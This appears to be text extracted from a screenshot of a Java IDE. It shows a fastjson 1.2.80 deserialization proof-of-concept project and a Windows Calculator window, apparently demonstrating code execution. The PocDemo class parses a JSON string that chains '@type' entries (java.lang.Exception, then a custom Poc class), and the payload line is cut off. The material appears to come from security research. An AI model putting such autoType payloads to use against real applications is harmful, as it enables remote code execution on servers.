 F8 fastjson1.2.80 版本控制 PocDemo
项目
fastjson1.2.80 D:\JavaSecTestCode\fasjson系\fastjson1.2.80
.idea
.mvn
src
main
java
com.solowalker.fastjson.poc
Poc
PocDemo
resources
test
target
.gitignore
m pom.xml
外部库
临时文件和控制台
m pom.xml (fastjson1.2.80) Poc.java PocDemo.java
1 package com.solowalker.fastjson.poc;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class PocDemo {
6 public static void main(String[] args) {
7 String json = "{\"@type\":\"java.lang.Exception\",\"@type\":\"com.solowalker.fastjson.poc.
8 JSON.parse(json);
9 }
10 }
11
m
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 PocDemo
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束，退出代码为 0
性能
fastjson1.2.80 > src > main > java > com > solowalker > fastjson > poc > PocDemo
11:1 CRLF UTF-8 4 个空格